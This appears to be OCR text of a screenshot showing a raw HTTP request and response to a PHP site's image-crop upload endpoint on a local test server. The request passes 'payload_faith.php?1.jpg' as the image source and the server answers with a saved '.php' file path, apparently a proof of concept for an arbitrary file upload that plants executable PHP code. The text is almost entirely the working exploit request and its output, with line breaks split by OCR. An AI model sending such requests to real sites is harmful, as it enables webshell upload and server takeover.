 POST /Plug/Input/cropzoomUpload.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://127.0.0.1/Plug/public/cropzoom?picurl=http://127.0.0.1/test.jpg
Content-Length: 192
Cookie: think_template=default;
Hm_lvt_2f11040b51649a178c3fc835fd60c6f1=1499357019,1499412807,149942291
6; PHPSESSID=ukesbs4uf36f3n841n4e3nsve0;
Hm_lpvt_2f11040b51649a178c3fc835fd60c6f1=1499422916
Connection: close
viewPortW=500&viewPortH=334&imageX=0&imageY=0&imageRotate=0&imageW=500&
imageH=334&imageSource=http://0/payload_faith.php?1.jpg&s
electorX=0&selectorY=0&selectorW=500&selectorH=334
HTTP/1.1 200 OK
Date: Sat, 08 Jul 2017 10:41:11 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 24
Connection: close
Content-Type: text/html
\/payload_faith_crop.php